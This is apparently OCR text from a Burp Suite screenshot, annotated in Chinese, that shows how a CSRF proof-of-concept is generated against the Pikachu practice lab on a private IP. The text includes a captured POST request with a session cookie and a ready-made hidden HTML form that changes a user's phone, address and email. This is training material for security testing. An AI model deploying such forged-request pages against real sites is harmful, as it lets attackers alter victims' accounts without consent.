 CSRF PoC generator
Request to: http://192.168.100.111
? Options
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.111/pikachu/vul/csrf/csrfpost/csrf_post_edit.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Connection: close
1.修改为我们希望的信息。
Cookie: PHPSESSID=369d6b698ed3cbd7316dba7a2afcf6dc
Upgrade-Insecure-Requests: 1
sex=uni&phonenum=888888&add=hacker&email=hacker%40pikachu.com&submit=submit
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.100.111/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
<input type="hidden" name="sex" value="uni" />
<input type="hidden" name="phonenum" value="888888" />
<input type="hidden" name="add" value="hacker" />
<input type="hidden" name="email" value="hacker&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
3.拷贝PoC
2.点击生成PoC
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close
</form>
3.最后点击